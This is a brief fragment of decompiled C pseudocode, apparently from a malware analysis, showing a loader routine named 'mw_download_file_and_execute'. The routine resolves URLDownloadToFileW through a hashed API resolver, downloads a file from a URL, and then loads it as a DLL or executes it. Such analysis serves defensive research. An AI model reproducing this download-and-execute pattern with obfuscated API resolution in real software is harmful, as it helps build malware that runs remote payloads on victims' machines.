 1 char *__cdecl mw_download_file_and_execute(int url, int a2, LPVOID lpMem, int a4, int a5, char is_dll, int a7)
2 {
3 int v7; // eax
4 char *result; // eax
5 char *dst_file; // esi
6 int (__stdcall *URLDownloadToFileW)(_DWORD, int, char *, _DWORD, _DWORD); // eax
7 int v11; // edi
8
9 v7 = a5;
10 if ( !a5 )
11 v7 = 26;
12 result = mw_create_directory(a4, lpMem, a2, v7);
13 dst_file = result;
14 if ( result )
15 {
16 URLDownloadToFileW = mw_w_custom_api_resolver(5, 0xDB5F7604, 0, 0);
17 v11 = URLDownloadToFileW(0, url, dst_file, 0, 0);
18 if ( !v11 )
19 {
20 if ( is_dll )
21 {
22 if ( is_dll == 1 )
23 mw_load_dll(dst_file);
24 }
25 else
26 {
27 mw_execute_file(dst_file, a7, 0, 1);
28 }
29 }
30 mw_heap_free(dst_file);
31 result = (v11 == 0);
32 }
33 return result;